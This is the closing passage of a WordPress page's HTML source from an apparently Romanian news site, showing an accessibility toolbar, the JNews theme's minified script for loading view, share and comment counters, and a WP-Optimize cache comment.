									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Inversează culorile</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Inversează culorile</span>								</a>
							</li>
						
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Subliniează Link-urile</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Subliniează Link-urile</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Font normal</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Font normal</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetează</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetează</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: 23 January 2026 11:49 (UTC:3) -->
